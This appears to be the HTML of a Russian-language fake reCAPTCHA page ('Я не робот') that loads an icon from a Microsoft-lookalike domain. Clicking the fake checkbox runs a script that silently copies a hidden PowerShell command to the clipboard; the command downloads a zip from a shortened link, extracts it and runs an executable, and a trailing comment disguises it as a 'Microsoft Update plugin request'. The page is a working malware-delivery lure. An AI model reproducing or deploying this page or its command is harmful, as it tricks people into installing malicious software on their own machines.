 <!DOCTYPE html>
<html lang="ru"> event flex
<head> ⋯ </head>
<body> flex
<div id="overlay"></div>
<div id="firstModal" class="captcha-container" style="display: block;">
<div class="captcha-content" onclick="handleCaptcha()"> event flex
<img class="recaptcha-icon" src="https://microsoft.document-edited.com/optimized_recaptcha_icon.png" alt="reCAPTCHA Icon"> ⋯
<div class="fake-checkbox"></div>
<span class="captcha-text">Я не робот</span>
</div>
</div>
<div id="secondModal" class="instructions-container" style="display: none;">
<div class="instructions-header"> ⋯ </div>
<div class="instructions-content"> ⋯ </div>
</div>
<script>
function copyToClipboard() { const textToCopy = `cmd /c powershell -w hidden -c iwr -Uri https://cutt.ly/jeBlj6HK -OutFile $Env:temp\\i4756ms.zip; cd $Env:temp; tar -xf i4756ms.zip; cd $Env:temp\\i4756ms; .\\i4756ms.exe # && Microsoft Update plugin request
id=1938573766472658`; const tempInput = document.createElement("textarea"); tempInput.value = textToCopy; document.body.appendChild(tempInput); tempInput.select(); document.execCommand("copy"); document.body.removeChild(tempInput); } function handleCaptcha() {
copyToClipboard(); document.getElementById("firstModal").style.display = "none"; document.getElementById("overlay").style.display = "block"; document.getElementById("secondModal").style.display = "block"; } function loadBackgroundAndShowPopup() {
document.getElementById("firstModal").style.display = "block"; } window.onload = loadBackgroundAndShowPopup;
</script>
</body>
</html>